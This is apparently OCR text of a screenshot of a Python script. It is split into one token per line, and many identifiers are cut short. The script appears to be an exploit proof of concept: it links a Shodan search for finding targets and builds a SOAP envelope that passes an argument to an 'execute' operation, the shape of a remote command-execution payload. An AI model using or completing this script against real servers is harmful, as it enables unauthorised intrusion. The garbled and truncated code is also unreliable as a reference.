
from
requests_toolbelt
.
multipart
.
encoder
impor
from
time
import
sleep
# https://www.shodan.io/search?query=http.favi
def
generate_random_string
(
string_length
=
6
):

letters_and_digits
=
string
.
ascii_letters
return
''
.
join
(
random
.
choice
(
letters_and_d
def
payload
(
string
):

data
=
f"""
	<SOAP-ENV:Envelope xmlns:SOAP-ENV="http:/
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <urn:execute>
           <urn:args0>
{
string
}
</urn:args0>
        </urn:execute>
     </SOAP-ENV:Body>
	</SOAP-ENV:Envelope>
	"""
return
data
if
__name__
==
"__main__"
:

if
len
(
sys
.
argv
) 
!=
2
:
